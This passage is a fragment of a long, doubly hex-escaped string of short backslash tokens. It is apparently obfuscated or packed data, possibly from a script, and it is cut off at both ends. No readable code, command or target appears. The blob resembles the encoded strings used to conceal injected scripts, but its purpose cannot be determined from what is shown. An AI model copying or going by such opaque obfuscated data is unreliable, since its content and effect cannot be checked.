x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x